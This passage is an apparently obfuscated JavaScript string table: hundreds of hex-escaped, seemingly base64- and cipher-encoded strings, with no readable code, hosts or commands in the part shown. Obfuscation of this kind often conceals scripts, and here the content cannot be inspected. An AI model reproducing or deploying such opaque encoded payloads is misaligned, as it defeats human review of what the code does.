x4F\x76\x48\x54\x67\x30\x49\x32\x33\x44\x71\x73\x4F\x48\x77\x37\x66\x43\x6F\x32\x49\x68\x77\x34\x37\x44\x68\x38\x4F\x45\x54\x45\x72\x43\x6A\x73\x4B\x32\x77\x35\x68\x65\x77\x36\x30\x45\x4F\x73\x4B\x4E\x66\x79\x48\x43\x6F\x48\x56\x6B\x77\x37\x54\x43\x75\x67\x45\x6B\x77\x6F\x46\x64\x63\x73\x4B\x4A\x42\x6D\x48\x44\x71\x4D\x4B\x62\x77\x72\x48\x44\x6D\x38\x4B\x2B\x77\x72\x7A\x44\x6D\x30\x62\x44\x67\x48\x4E\x31\x77\x34\x76\x44\x74\x48\x5A\x59\x77\x72\x48\x44\x67\x4D\x4B\x36","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x38\x4B\x4B","\x77\x71\x48\x43\x69\x32\x2F\x43\x76\x42\x58\x44\x6D\x38\x4F\x51\x4E\x73\x4B\x42\x55\x51\x54\x44\x6A\x47\x41\x67\x77\x36\x5A\x68\x47\x41\x6A\x44\x69\x32\x62\x43\x67\x63\x4F\x54\x77\x35\x4C\x44\x73\x46\x6F\x44\x47\x68\x50\x43\x71\x4D\x4F\x33\x4A\x51\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x47\x65\x67\x3D\x3D","\x64\x4D\x4F\x42\x42\x51\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x7A\x43\x73\x67\x3D\x3D","\x77\x70\x70\x52\x77\x36\x54\x44\x6A\x73\x4F\x47","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x6B\x77\x3D","\x77\x36\x52\x4D\x77\x6F\x7A\x44\x67\x63\x4B\x38","\x61\x52\x4C\x43\x6D\x4D\x4F\x79\x77\x35\x77\x3D","\x77\x36\x74\x70\x77\x72\x51\x65\x59\x51\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x67\x77\x6F\x38\x3D","\x56\x6A\x34\x33\x4A\x57\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x5A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x51\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x64\x6A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x68\x34\x3D","\x58\x78\x45\x48\x48\x68\x41\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x63\x4B\x46","\x56\x6A\x34\x33\x4A\x54\x63\x3D","\x77\x6F\x52\x6B\x77\x70\x66\x43\x73\x73\x4B\x65\x54\x67\x3D\x3D","\x50\x79\x4E\x53\x47\x67\x55\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x5A\x68","\x49\x38\x4F\x63\x51\x43\x66\x44\x6D\x77\x3D\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x72\x77\x6F\x41\x3D","\x42\x46\x4E\x76\x52\x67\x63\x3D","\x56\x38\x4B\x6D\x45\x55\x62\x44\x67\x41\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x68\x77\x6F\x77\x3D","\x5A\x63\x4F\x39\x42\x4D\x4B\x59","\x41\x78\x77\x43\x77\x71\x33\x44\x6A\x51\x3D\x3D","\x5A\x73\x4B\x43\x77\x6F\x50\x44\x6B\x63\x4F\x75","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x75\x52\x67\x3D","\x77\x70\x6A\x44\x73\x32\x77\x49\x77\x71\x67\x3D","\x56\x56\x73\x75\x47\x52\x30\x3D","\x77\x37\x76\x44\x6B\x58\x4C\x43\x72\x77\x44\x44\x6E\x4D\x4B\x42\x5A\x4D\x4F\x52\x57\x7A\x76\x43\x69\x43\x46\x35\x77\x34\x6C\x31","\x77\x72\x6C\x6F\x77\x35\x6A\x43\x6A\x6A\x2F\x44\x72\x77\x5A\x53\x53\x38\x4B\x77\x4B\x73\x4B\x58\x77\x37\x49\x39\x77\x36\x30\x48\x46\x73\x4B\x4A\x77\x35\x4C\x43\x69\x38\x4B\x55\x48\x46\x59\x4D\x52\x73\x4F\x48\x77\x6F\x72\x43\x72\x6A\x76\x44\x69\x54\x6A\x43\x6B\x79\x51\x57\x48\x31\x49\x49\x77\x36\x72\x44\x67\x73\x4B\x32\x53\x63\x4F\x6D\x44\x38\x4B\x6B\x77\x35\x62\x43\x68\x38\x4F\x58\x5A\x38\x4F\x6A\x44\x67\x44\x44\x71\x38\x4B\x77\x4D\x38\x4F\x75\x77\x35\x72\x43\x71\x77\x33\x43\x75\x73\x4F\x66\x54\x58\x67\x3D","\x77\x70\x49\x65\x66\x7A\x34\x3D","\x77\x37\x68\x2F\x63\x4D\x4B\x78\x77\x35\x59\x3D","\x5A\x38\x4F\x42\x41\x6D\x41\x3D","\x65\x73\x4F\x4B\x41\x57\x48\x44\x6A\x67\x3D\x3D","\x41\x63\x4F\x61\x77\x6F\x50\x43\x71\x4D\x4F\x51\x77\x34\x30\x3D","\x77\x36\x54\x44\x70\x77\x2F\x43\x6B\x51\x58\x43\x76\x4D\x4B\x76\x77\x35\x6C\x47\x4A\x6A\x51\x3D","\x45\x4D\x4B\x32\x53\x52\x37\x43\x6C\x53\x4C\x43\x75\x73\x4F\x58\x77\x37\x67\x75\x77\x36\x54\x43\x75\x79\x51\x63\x63\x51\x3D\x3D","\x77\x37\x77\x64\x41\x54\x7A\x44\x69\x77\x3D\x3D","\x77\x71\x66\x43\x6D\x38\x4B\x58\x77\x34\x58\x43\x6D\x78\x34\x75","\x44\x73\x4B\x6C\x77\x70\x52\x4E\x77\x34\x54\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x64\x77\x70\x33\x44\x6A\x73\x4F\x6A\x52\x38\x4F\x70\x45\x51\x6A\x43\x72\x4D\x4B\x4E","\x46\x73\x4F\x4C\x77\x70\x50\x43\x74\x41\x3D\x3D","\x57\x38\x4F\x44\x4E\x63\x4F\x47","\x77\x36\x4E\x6E\x4D\x4D\x4F\x78","\x5A\x73\x4B\x52\x77\x6F\x66\x44\x6C\x4D\x4F\x34\x57\x77\x3D\x3D","\x48\x38\x4F\x54\x77\x72\x5A\x47\x4A\x73\x4F\x36\x77\x6F\x33\x44\x75\x38\x4B\x56\x77\x35\x62\x44\x6C\x41\x3D\x3D","\x49\x79\x4C\x44\x76\x44\x73\x3D","\x50\x67\x33\x44\x6A\x4D\x4B\x79","\x77\x6F\x58\x44\x68\x67\x4D\x31\x77\x71\x55\x3D","\x66\x43\x38\x43\x58\x56\x63\x49\x46\x73\x4B\x75\x64\x47\x50\x44\x71\x41\x3D\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x51\x50\x43\x67\x38\x4B\x52\x77\x37\x39\x46\x4F\x43\x6B\x56","\x77\x71\x77\x6C\x77\x35\x31\x76\x63\x4D\x4F\x58\x54\x52\x4E\x4E\x77\x36\x72\x43\x72\x38\x4B\x4D\x56\x38\x4F\x55\x77\x6F\x73\x79","\x77\x6F\x6A\x44\x75\x38\x4F\x4D\x77\x36\x54\x44\x73\x6A\x39\x48\x4E\x44\x77\x58\x77\x71\x6C\x6D","\x77\x36\x62\x43\x69\x63\x4F\x51\x77\x71\x2F\x44\x6C\x4D\x4F\x37\x77\x34\x73\x39\x77\x36\x6E\x44\x6A\x42\x37\x44\x73\x77\x3D\x3D","\x52\x4D\x4F\x66\x51\x6E\x50\x44\x67\x73\x4F\x36\x62\x4D\x4B\x32\x48\x45\x4A\x72\x47\x77\x3D\x3D","\x77\x35\x45\x6C\x53\x4D\x4B\x79\x77\x36\x33\x43\x6C\x73\x4B\x35\x62\x77\x3D\x3D","\x77\x71\x77\x6E\x77\x35\x56\x6F\x64\x73\x4F\x67\x61\x44\x42\x52\x77\x72\x37\x43\x6F\x63\x4B\x62\x5A\x63\x4F\x2F\x77\x71\x42\x4D\x77\x72\x6A\x44\x71\x4D\x4B\x2B\x55\x41\x3D\x3D","\x56\x4D\x4B\x72\x56\x73\x4B\x75\x52\x33\x7A\x43\x73\x31\x6F\x3D","\x77\x72\x54\x43\x68\x52\x45\x61\x77\x72\x54\x43\x67\x42\x42\x6A","\x77\x35\x33\x44\x6B\x73\x4F\x51\x77\x6F\x76\x44\x68\x73\x4F\x50\x77\x37\x4D\x64\x77\x35\x7A\x44\x69\x33\x62\x44\x73\x77\x3D\x3D","\x4F\x4D\x4F\x70\x77\x34\x48\x43\x75\x4D\x4F\x73\x77\x36\x76\x43\x75\x41\x34\x3D","\x77\x34\x34\x6B\x77\x37\x6E\x43\x69\x56\x35\x37\x77\x34\x56\x42\x51\x32\x35\x4A\x77\x71\x38\x3D","\x64\x4D\x4B\x7A\x61\x58\x4C\x44\x6D\x38\x4F\x65\x54\x73\x4B\x78\x48\x48\x52\x72\x47\x77\x3D\x3D","\x77\x6F\x6A\x43\x70\x4D\x4F\x52\x63\x44\x70\x31\x44\x42\x49\x3D","\x77\x70\x50\x43\x67\x51\x4D\x4C\x77\x6F\x33\x43\x6D\x7A\x45\x56\x77\x70\x44\x43\x6C\x32\x45\x51","\x41\x4D\x4B\x59\x77\x72\x6F\x54\x52\x55\x54\x44\x72\x73\x4B\x33\x47\x38\x4F\x4F\x51\x79\x41\x3D","\x77\x35\x4E\x36\x5A\x73\x4B\x4C\x77\x34\x2F\x43\x69\x73\x4B\x59\x59\x63\x4B\x61\x57\x48\x4E\x33\x57\x54\x39\x6E\x41\x6B\x58\x44\x71\x4D\x4F\x57\x4D\x51\x3D\x3D","\x77\x35\x48\x44\x69\x78\x66\x43\x70\x68\x6A\x43\x76\x63\x4B\x52\x77\x34\x70\x36\x42\x41\x6B\x61\x44\x78\x76\x44\x6F\x7A\x42\x6C\x4A\x63\x4F\x50\x77\x70\x6B\x3D","\x77\x70\x74\x6C\x77\x70\x50\x43\x68\x63\x4F\x66\x4C\x46\x72\x43\x74\x63\x4B\x34\x77\x37\x44\x43\x68\x38\x4F\x63\x66\x6A\x6A\x44\x72\x55\x74\x76\x77\x72\x6A\x44\x6C\x38\x4B\x6D","\x77\x35\x31\x61\x57\x73\x4B\x57\x77\x36\x4C\x43\x6B\x73\x4F\x50\x48\x77\x3D\x3D","\x77\x72\x58\x44\x6B\x63\x4F\x6E\x50\x67\x39\x69\x58\x32\x76\x44\x68\x38\x4B\x50\x77\x70\x59\x69","\x77\x71\x78\x2B\x77\x72\x52\x6B\x64\x4D\x4B\x6D\x54\x7A\x70\x52\x77\x36\x62\x43\x68\x38\x4F\x49","\x50\x7A\x76\x44\x69\x67\x33\x44\x6D\x63\x4B\x53\x4F\x73\x4F\x6A\x77\x34\x73\x76\x77\x36\x73\x36\x51\x73\x4F\x47\x41\x63\x4B\x32\x52\x4D\x4B\x34\x77\x71\x35\x70","\x77\x35\x72\x44\x67\x4D\x4B\x4C\x4E\x73\x4B\x5A\x52\x31\x41\x4A\x77\x34\x33\x44\x6C\x48\x6E\x43\x67\x52\x54\x44\x76\x44\x6A\x43\x6A\x41\x3D\x3D","\x77\x71\x37\x43\x70\x63\x4B\x35\x77\x36\x50\x44\x74\x67\x74\x44\x4E\x43\x49\x48\x77\x35\x31\x6D","\x46\x4D\x4F\x48\x77\x70\x72\x43\x6D\x38\x4F\x39\x77\x35\x33\x43\x75\x41\x34\x3D","\x50\x67\x74\x4A\x66\x58\x66\x44\x70\x73\x4B\x6E\x57\x4D\x4F\x2B\x77\x6F\x4D\x66\x57\x67\x3D\x3D","\x77\x72\x39\x63\x77\x34\x35\x70\x54\x38\x4F\x57\x46\x42\x52\x49\x77\x36\x72\x43\x72\x38\x4B\x65\x65\x63\x4B\x4C\x77\x72\x45\x79","\x54\x38\x4F\x41\x77\x6F\x48\x44\x76\x73\x4F\x37\x52\x73\x4F\x54\x47\x42\x33\x43\x6F\x4D\x4B\x30\x55\x46\x37\x44\x6E\x67\x44\x43\x70\x52\x6A\x43\x75\x63\x4F\x72\x77\x36\x50\x43\x6B\x6C\x31\x66\x77\x72\x6E\x43\x6A\x73\x4F\x5A\x63\x33\x2F\x44\x74\x31\x41\x56\x44\x41\x35\x32\x65\x73\x4B\x2B\x77\x6F\x37\x44\x72\x38\x4B\x69\x55\x38\x4B\x55\x64\x4D\x4F\x41\x77\x70\x38\x4C\x64\x63\x4F\x62\x51\x38\x4F\x34\x64\x46\x70\x6B\x53\x63\x4F\x71\x77\x71\x77\x46\x43\x38\x4B\x51\x77\x6F\x73\x47\x77\x70\x77\x59\x77\x34\x73\x62\x77\x35\x62\x43\x6F\x48\x33\x44\x6A\x4D\x4F\x5A\x4C\x63\x4B\x6E\x54\x73\x4B\x6C\x77\x72\x7A\x44\x6C\x32\x33\x44\x73\x52\x55\x4F\x77\x71\x48\x43\x69\x55\x67\x52\x55\x55\x58\x44\x72\x73\x4B\x4C\x77\x37\x4C\x44\x68\x57\x38\x51\x4C\x73\x4B\x4C\x77\x35\x33\x43\x73\x38\x4B\x51\x77\x37\x6E\x43\x6C\x63\x4F\x64\x58\x6B\x4C\x43\x67\x63\x4F\x50\x77\x6F\x62\x43\x6A\x4D\x4B\x4A\x4D\x48\x66\x43\x67\x30\x37\x43\x76\x38\x4B\x30\x58\x33\x44\x43\x73\x6C\x54\x43\x6D\x45\x5A\x68\x77\x34\x67\x4B\x65\x73\x4B\x57\x42\x38\x4B\x79\x46\x79\x76\x43\x72\x45\x77\x76\x52\x38\x4F\x31\x77\x35\x66\x43\x74\x73\x4F\x6E\x77\x70\x64\x56\x56\x53\x6A\x43\x67\x33\x30\x4A\x58\x6E\x73\x43\x59\x38\x4B\x76\x52\x4D\x4B\x4F\x77\x36\x78\x48\x77\x6F\x63\x3D","\x4D\x73\x4B\x4B\x65\x54\x50\x43\x68\x7A\x62\x44\x69\x73\x4F\x6E\x77\x37\x38\x34\x77\x34\x37\x44\x6B\x32\x42\x66\x51\x31\x58\x43\x73\x63\x4F\x57\x4D\x63\x4B\x66\x48\x54\x56\x35\x64\x63\x4B\x69\x77\x6F\x50\x43\x6D\x38\x4B\x7A\x77\x72\x70\x57\x77\x71\x64\x30\x4D\x63\x4F\x7A\x65\x73\x4F\x37\x44\x78\x39\x4A\x77\x72\x59\x6D\x43\x73\x4B\x47\x77\x34\x41\x4B\x77\x6F\x54\x43\x72\x57\x50\x44\x69\x51\x50\x44\x6E\x38\x4F\x37\x54\x38\x4F\x55\x45\x73\x4F\x50\x77\x34\x35\x38\x65\x47\x4D\x3D","\x4B\x63\x4F\x4D\x77\x71\x33\x43\x6C\x43\x7A\x44\x70\x63\x4B\x55\x4B\x30\x42\x38\x77\x37\x50\x43\x6A\x57\x70\x77\x41\x63\x4F\x48\x77\x71\x72\x44\x6C\x68\x30\x6B\x45\x51\x50\x44\x74\x52\x78\x49\x66\x33\x7A\x43\x6C\x38\x4B\x2F\x45\x54\x54\x43\x6E\x6C\x41\x62\x77\x6F\x51\x5A\x45\x43\x62\x43\x70\x73\x4B\x6E\x77\x72\x4E\x47\x54\x4D\x4F\x37\x77\x6F\x66\x43\x69\x73\x4F\x45\x77\x72\x77\x35\x4E\x4D\x4B\x32\x77\x35\x49\x3D","\x77\x71\x67\x44\x57\x54\x33\x44\x70\x63\x4F\x6D\x4A\x4D\x4F\x77","\x77\x34\x50\x44\x71\x31\x41\x2F\x77\x35\x30\x4C\x51\x38\x4B\x42","\x77\x6F\x35\x39\x42\x55\x50\x44\x69\x63\x4B\x44\x4E\x4D\x4B\x61\x77\x6F\x6C\x68\x77\x35\x66\x44\x75\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x36\x4C\x44\x6F\x57\x72\x43\x69\x47\x55\x4B\x42\x73\x4F\x5A\x51\x38\x4B\x63","\x4F\x78\x70\x35\x52\x56\x49\x74\x77\x6F\x58\x43\x6E\x43\x4D\x73\x77\x72\x33\x44\x74\x77\x3D\x3D","\x77\x6F\x31\x4B\x77\x72\x37\x43\x73\x58\x50\x43\x6E\x33\x63\x46","\x52\x63\x4B\x4B\x77\x72\x2F\x44\x76\x73\x4F\x2B\x42\x4D\x4F\x57\x50\x44\x76\x44\x75\x38\x4B\x77\x5A\x41\x3D\x3D","\x77\x70\x4A\x31\x77\x35\x66\x43\x73\x4D\x4B\x30\x56\x73\x4F\x42\x77\x34\x38\x3D","\x64\x63\x4B\x75\x4F\x63\x4B\x70\x58\x6D\x48\x44\x6D\x69\x4E\x4B\x77\x34\x6E\x44\x68\x54\x33\x43\x74\x4D\x4F\x77\x77\x34\x66\x44\x6C\x73\x4F\x31\x66\x7A\x66\x43\x6E\x67\x3D\x3D","\x43\x63\x4B\x70\x62\x54\x4E\x61\x64\x7A\x48\x44\x70\x4D\x4B\x34\x77\x6F\x62\x43\x6A\x47\x41\x3D","\x46\x63\x4F\x32\x77\x71\x74\x6D\x77\x34\x66\x44\x71\x4D\x4F\x4F\x59\x67\x3D\x3D","\x63\x4D\x4B\x44\x77\x70\x48\x44\x76\x73\x4F\x77\x52\x73\x4F\x58\x46\x51\x76\x43\x73\x38\x4B\x5A\x66\x6E\x54\x44\x6B\x41\x33\x43\x6C\x77\x3D\x3D","\x77\x35\x30\x66\x77\x71\x66\x43\x75\x4D\x4B\x4D\x41\x44\x31\x42\x77\x37\x70\x45\x77\x70\x45\x75","\x77\x34\x34\x36\x77\x34\x50\x43\x6A\x6B\x5A\x52\x77\x71\x68\x42\x51\x56\x51\x57\x77\x72\x6E\x43\x69\x58\x4D\x4E\x4A\x41\x3D\x3D","\x77\x70\x66\x43\x74\x38\x4B\x36\x77\x36\x2F\x43\x68\x67\x67\x58\x46\x69\x5A\x72\x77\x35\x6E\x44\x70\x48\x72\x44\x74\x48\x58\x44\x6D\x77\x4E\x2B\x66\x78\x70\x52\x63\x4D\x4F\x75\x77\x36\x73\x3D","\x42\x63\x4F\x66\x77\x70\x72\x43\x68\x4D\x4F\x79\x77\x36\x66\x44\x6A\x67\x50\x44\x72\x53\x33\x43\x71\x32\x2F\x43\x69\x52\x44\x43\x6B\x6A\x55\x3D","\x77\x71\x4D\x44\x77\x36\x54\x43\x73\x4D\x4B\x36\x57\x73\x4B\x66\x77\x72\x48\x43\x68\x38\x4B\x54\x77\x37\x2F\x43\x68\x41\x3D\x3D","\x77\x35\x5A\x66\x49\x73\x4B\x62\x77\x35\x44\x43\x71\x4D\x4B\x35\x45\x63\x4B\x65\x44\x32\x70\x39\x66\x6E\x70\x78\x43\x67\x3D\x3D","\x63\x4D\x4F\x45\x77\x35\x7A\x44\x76\x73\x4F\x77\x58\x38\x4F\x36\x4D\x51\x72\x43\x68\x63\x4B\x6E\x66\x6E\x44\x44\x6E\x57\x6E\x43\x75\x41\x50\x43\x75\x4D\x4F\x41\x77\x71\x66\x43\x68\x77\x67\x2F\x77\x70\x62\x43\x75\x73\x4B\x73\x63\x33\x7A\x44\x74\x6C\x6F\x62\x45\x54\x74\x75\x4C\x38\x4B\x35\x77\x6F\x6A\x43\x6E\x38\x4B\x68\x51\x38\x4B\x52\x59\x38\x4B\x7A\x77\x70\x67\x52\x5A\x63\x4F\x62\x62\x38\x4F\x45\x4B\x31\x73\x72","\x65\x44\x51\x76\x61\x6C\x34\x52\x57\x38\x4B\x48\x59\x55\x48\x43\x6F\x63\x4B\x2F","\x77\x34\x44\x44\x69\x4D\x4B\x51\x77\x37\x42\x68\x77\x71\x63\x70\x77\x72\x78\x4E\x51\x78\x48\x44\x6E\x38\x4F\x6F\x77\x71\x4D\x38\x4A\x38\x4F\x4F\x77\x72\x6C\x56\x4B\x41\x3D\x3D","\x77\x37\x70\x77\x58\x4D\x4B\x6A\x77\x71\x49\x63\x42\x73\x4F\x52","\x77\x36\x38\x6D\x77\x36\x4C\x43\x67\x47\x46\x39\x77\x34\x74\x42\x52\x58\x39\x74\x77\x36\x76\x43\x69\x58\x49\x46\x66\x41\x3D\x3D","\x77\x71\x37\x43\x71\x56\x44\x44\x6A\x68\x6A\x44\x72\x6A\x62\x43\x68\x41\x3D\x3D","\x77\x35\x6C\x31\x46\x38\x4F\x71\x5A\x38\x4F\x30\x77\x6F\x58\x43\x6F\x43\x6A\x44\x6A\x63\x4F\x37\x77\x35\x76\x44\x6F\x44\x7A\x43\x6B\x73\x4B\x42","\x4B\x63\x4F\x4F\x77\x70\x2F\x43\x6B\x7A\x66\x44\x69\x73\x4F\x62\x4C\x51\x3D\x3D","\x77\x34\x34\x6B\x77\x70\x58\x43\x75\x56\x31\x34\x77\x36\x52\x67\x51\x32\x35\x4F\x77\x37\x48\x43\x6D\x47\x73\x55\x57\x6D\x77\x6D\x62\x32\x34\x3D","\x77\x34\x68\x4D\x47\x4D\x4B\x52\x77\x6F\x51\x30\x4B\x63\x4B\x6F\x77\x6F\x50\x44\x69\x4D\x4B\x75\x4D\x63\x4F\x68\x62\x6C\x33\x43\x6B\x6C\x62\x44\x71\x53\x48\x43\x68\x63\x4B\x58\x77\x37\x73\x58\x57\x67\x3D\x3D","\x43\x38\x4B\x6E\x47\x32\x42\x54\x45\x32\x72\x44\x6D\x4D\x4B\x57\x77\x70\x72\x43\x6B\x55\x77\x64\x77\x72\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x48\x44\x6A\x78\x30\x64\x77\x71\x72\x44\x6D\x78\x51\x46\x77\x72\x2F\x43\x70\x42\x6C\x48\x65\x63\x4B\x4D\x63\x78\x39\x67\x4C\x63\x4B\x42\x65\x41\x3D\x3D","\x50\x77\x50\x43\x6D\x63\x4B\x5A\x77\x37\x7A\x44\x70\x33\x78\x39\x43\x51\x67\x5A\x77\x6F\x72\x44\x6B\x73\x4F\x30\x61\x63\x4B\x35","\x42\x51\x74\x4E\x49\x31\x58\x43\x72\x73\x4B\x41\x54\x73\x4F\x2B\x77\x70\x34\x58\x55\x63\x4F\x64\x77\x35\x59\x61\x61\x6D\x73\x7A\x4E\x38\x4F\x65\x77\x70\x6A\x43\x6F\x6A\x76\x43\x71\x6A\x50\x44\x73\x57\x46\x64\x4B\x55\x6E\x44\x6A\x63\x4B\x39\x77\x6F\x48\x43\x6E\x38\x4F\x4D\x4E\x4D\x4B\x4A\x77\x34\x4C\x43\x70\x73\x4F\x32\x77\x35\x37\x44\x6B\x7A\x44\x44\x72\x73\x4B\x32\x77\x34\x4C\x43\x6F\x77\x6F\x41\x54\x79\x67\x34\x77\x37\x67\x6E\x52\x57\x66\x43\x6A\x38\x4F\x56\x55\x4D\x4F\x62\x4E\x79\x50\x44\x6B\x4D\x4F\x6D","\x46\x7A\x37\x44\x67\x73\x4B\x68\x77\x34\x6A\x43\x74\x68\x64\x39\x43\x67\x34\x5A\x77\x36\x33\x44\x76\x63\x4B\x5A\x52\x63\x4F\x63\x77\x70\x4D\x38\x65\x57\x52\x54\x77\x37\x6A\x44\x69\x44\x49\x3D","\x5A\x4D\x4F\x4C\x41\x31\x66\x44\x6C\x69\x66\x44\x75\x73\x4B\x70\x4B\x38\x4F\x30\x47\x4D\x4F\x53\x77\x71\x4A\x34\x66\x38\x4B\x75\x77\x72\x5A\x41\x77\x70\x77\x4F\x77\x37\x2F\x44\x70\x77\x49\x48\x77\x37\x78\x63\x77\x37\x37\x44\x74\x43\x33\x43\x67\x44\x68\x48\x77\x72\x59\x46\x77\x37\x33\x44\x71\x63\x4F\x63\x77\x6F\x37\x43\x76\x77\x55\x3D","\x43\x63\x4B\x55\x56\x7A\x52\x53\x45\x58\x44\x44\x72\x63\x4B\x34\x77\x6F\x62\x43\x6A\x43\x51\x51\x77\x71\x33\x44\x73\x73\x4F\x34","\x53\x63\x4B\x4B\x77\x71\x50\x44\x75\x63\x4F\x38\x56\x73\x4F\x54\x4D\x54\x54\x43\x6B\x4D\x4F\x48\x53\x55\x66\x44\x6B\x41\x6E\x43\x6D\x54\x37\x43\x76\x4D\x4B\x79\x77\x71\x6B\x3D","\x77\x70\x64\x55\x77\x6F\x6E\x43\x69\x55\x58\x44\x69\x48\x51\x75\x58\x47\x52\x76\x66\x45\x50\x43\x6F\x6B\x35\x49\x45\x63\x4B\x49\x77\x70\x68\x4E\x49\x43\x7A\x44\x6B\x63\x4F\x38\x58\x4D\x4B\x2B\x44\x38\x4B\x6F\x57\x56\x76\x44\x70\x63\x4B\x66\x77\x37\x6E\x43\x6D\x68\x67\x76\x77\x36\x72\x44\x75\x56\x55\x6A\x77\x35\x50\x43\x67\x55\x4C\x43\x75\x32\x74\x30\x4A\x73\x4B\x42\x77\x70\x38\x49\x77\x71\x6E\x44\x70\x73\x4F\x73\x43\x6A\x6A\x43\x71\x46\x6E\x43\x67\x7A\x5A\x54\x55\x33\x31\x75\x47\x38\x4B\x6B\x49\x4D\x4B\x61\x77\x71\x4E\x77\x4E\x4D\x4F\x46\x52\x31\x64\x71\x58\x73\x4F\x76","\x59\x58\x67\x6D\x49\x42\x50\x43\x75\x4D\x4F\x6C\x77\x72\x63\x6A\x45\x63\x4B\x78\x63\x52\x58\x44\x68\x38\x4F\x6B\x43\x38\x4F\x58\x4A\x4D\x4F\x62\x77\x72\x72\x44\x75\x68\x5A\x37\x57\x73\x4F\x6F\x77\x35\x70\x63\x59\x73\x4F\x52\x55\x73\x4B\x44\x77\x71\x50\x44\x71\x63\x4F\x2F\x77\x35\x70\x2F\x41\x38\x4F\x73\x77\x71\x62\x43\x6A\x7A\x33\x44\x70\x63\x4F\x54\x55\x79\x50\x43\x6F\x69\x6A\x43\x76\x51\x37\x43\x71\x38\x4B\x6A\x77\x37\x77\x2F\x77\x6F\x77\x30\x4D\x38\x4B\x79\x77\x37\x4A\x45\x77\x37\x63\x32\x65\x4D\x4F\x6A\x43\x4D\x4F\x69\x4A\x38\x4B\x36\x77\x37\x78\x43\x77\x35\x37\x44\x6B\x73\x4B\x30\x77\x6F\x30\x4D\x77\x35\x62\x43\x71\x4D\x4B\x49\x50\x73\x4B\x4F\x77\x71\x30\x3D","\x77\x34\x6C\x53\x59\x4D\x4B\x59\x77\x70\x35\x44\x43\x73\x4B\x36\x77\x72\x58\x44\x70\x38\x4B\x45\x55\x4D\x4F\x44\x4B\x79\x48\x43\x75\x6E\x48\x44\x73\x6C\x33\x43\x6C\x73\x4B\x4D\x77\x72\x6F\x73\x4A\x46\x6F\x68\x4B\x78\x76\x43\x6D\x73\x4B\x4D\x77\x34\x56\x73\x77\x70\x67\x64\x56\x73\x4B\x5A\x61\x73\x4F\x51\x49\x73\x4F\x66\x4D\x38\x4F\x56\x45\x30\x55\x3D","\x77\x35\x48\x43\x75\x67\x2F\x43\x70\x67\x50\x43\x76\x63\x4B\x52\x77\x34\x4A\x46\x66\x33\x45\x33\x4B\x68\x76\x43\x75\x43\x64\x6C\x4A\x63\x4F\x32\x77\x37\x37\x44\x69\x78\x66\x43\x70\x6B\x4A\x74\x42\x69\x6A\x44\x75\x30\x76\x44\x72\x7A\x31\x63\x77\x72\x49\x67\x63\x73\x4B\x6D\x57\x4D\x4F\x59\x65\x4D\x4B\x66\x77\x72\x66\x44\x6F\x73\x4B\x56\x44\x41\x3D\x3D","\x4C\x6C\x7A\x44\x6E\x63\x4B\x68\x77\x36\x76\x44\x75\x42\x41\x45","\x42\x63\x4F\x63\x77\x72\x58\x43\x68\x63\x4F\x51\x77\x70\x72\x43\x71\x6E\x44\x44\x71\x77\x6A\x44\x76\x6D\x6A\x43\x67\x51\x6A\x43\x6C\x51\x58\x43\x70\x38\x4F\x44\x77\x71\x48\x43\x75\x4D\x4B\x42\x57\x77\x7A\x44\x6F\x46\x4C\x43\x75\x63\x4F\x51\x59\x4D\x4F\x4C\x66\x42\x73\x62\x43\x51\x66\x44\x76\x52\x6E\x43\x6E\x38\x4F\x70\x77\x35\x66\x43\x6D\x67\x3D\x3D","\x77\x72\x50\x43\x6C\x38\x4B\x42\x77\x36\x54\x44\x72\x44\x5A\x41\x48\x51\x3D\x3D","\x77\x6F\x39\x74\x77\x6F\x62\x43\x69\x45\x58\x44\x69\x46\x39\x51","\x77\x70\x4E\x56\x77\x71\x62\x44\x71\x63\x4F\x6A\x4E\x57\x50\x43\x67\x73\x4B\x39\x77\x36\x6E\x43\x71\x73\x4B\x4E\x62\x58\x7A\x44\x67\x48\x6C\x70\x77\x70\x6E\x43\x76\x73\x4F\x66\x45\x38\x4F\x46\x42\x32\x6F\x65\x45\x73\x4B\x78\x55\x67\x3D\x3D","\x77\x34\x67\x56\x77\x6F\x51\x70\x47\x38\x4B\x4F\x77\x6F\x34\x69","\x77\x6F\x56\x43\x77\x34\x62\x43\x6D\x46\x6A\x43\x6E\x33\x4D\x6C","\x77\x72\x74\x4E\x4F\x58\x55\x3D","\x77\x35\x2F\x44\x70\x43\x39\x34\x77\x37\x48\x44\x6B\x46\x7A\x44\x6C\x4D\x4F\x4F\x4D\x4D\x4B\x2B\x77\x34\x62\x44\x74\x4D\x4B\x48\x77\x6F\x4D\x4D\x63\x38\x4B\x36\x49\x57\x54\x43\x74\x73\x4B\x50\x4E\x38\x4B\x6C\x77\x34\x72\x43\x6D\x68\x34\x75\x77\x37\x4D\x4C\x55\x4D\x4B\x77\x77\x34\x54\x44\x67\x6A\x4A\x63\x77\x6F\x42\x4E\x58\x55\x6E\x44\x68\x6A\x45\x64\x77\x6F\x4D\x3D","\x77\x70\x68\x63\x77\x34\x70\x2B\x52\x73\x4F\x2B\x59\x6D\x6F\x3D","\x4E\x38\x4B\x57\x77\x34\x31\x75\x77\x35\x66\x43\x74\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x36\x62\x44\x76\x4D\x4F\x51\x77\x71\x72\x44\x6A\x73\x4F\x53\x77\x36\x42\x44","\x45\x43\x7A\x44\x6B\x38\x4B\x45\x77\x35\x62\x44\x74\x78\x6B\x